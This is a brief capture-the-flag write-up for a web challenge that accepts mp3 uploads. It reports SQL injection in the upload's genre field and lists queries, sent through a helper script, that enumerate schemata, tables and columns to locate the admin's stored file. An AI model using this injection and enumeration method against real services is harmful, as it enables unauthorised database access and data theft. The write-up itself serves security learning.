 This challenge is a web service where one can upload mp3 files and listen to them. Our aim is to get admin’s song. Files uploading takes 3 parameters: mp3, genre and title. After some tries it’s easy to see, that there’s SQL Injection in genre field. $ py vuln100query.py "SELECT schema_name FROM information_schema.schemata LIMIT 1, 1"
$ py vuln100query.py "SELECT table_name FROM information_schema.tables WHERE table_schema=0x636f6465676174655f6d7033 LIMIT 0, 1"
Looks like there’s a table for all visitors’ IP addresses. Admin should have IP 127.0.0.1, right? $ py vuln100query.py "SELECT column_name FROM information_schema.columns WHERE table_name=0x75706c6f61645f6d70335f3132375f305f305f31 LIMIT 0,1"
$ py vuln100query.py "SELECT column_name FROM information_schema.columns WHERE table_name=0x75706c6f61645f6d70335f3132375f305f305f31 LIMIT 1,1"
$ py vuln100query.py "SELECT column_name FROM information_schema.columns WHERE table_name=0x75706c6f61645f6d70335f3132375f305f305f31 LIMIT 2,1"
$ py vuln100query.py "SELECT column_name FROM information_schema.columns WHERE table_name=0x75706c6f61645f6d70335f3132375f305f305f31 LIMIT 3,1"
So, the table name is upload_mp3_127_0_0_1 and there are 4 fields: idx, genre, title, file. If we try to get file, we’ll receive only first 32767 bytes because the title field is of that size. But the mp3 file looks to be larger! Oh, really :) Nice approach!